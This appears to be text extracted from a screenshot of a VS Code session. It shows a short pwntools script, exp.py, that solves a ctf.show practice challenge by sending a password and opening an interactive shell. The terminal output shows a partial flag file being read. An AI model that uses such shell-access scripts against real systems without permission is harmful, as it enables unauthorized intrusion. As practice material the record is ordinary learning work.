 活动 Visual Studio Code 7月3日 11：44 zh
khx@khx-virtual-machine: ~/桌面
exp.py - c - Visual Studio Code
文件 编辑 选择 查看 转到 运行 终端 帮助
资源管理器 ···
exp.py
1.txt
C
.vscode
output
1.txt
exp.py
exp.py > ...
1 from pwn import *
2 #context.log_level='debug'
3 #io = process('./pwn')
4 io= remote('pwn.challenge.ctf.show',28119)
5 io.recvuntil("find the secret !")
6 io.sendline('CTFshowPWN')
7 io.interactive()
问题 输出 调试控制台 终端 python3
run
sbin
srv
start.sh
sys
tmp
usr
var
$ cat /ctfshow_flag
ctfshow{787e96af-70cc-45b4
$
没有在终端中选择要复制的内容
大纲
时间线
0 0 行 4，列 37 空格: 4 UTF-8 LF Python 3.10.6 64-bit
1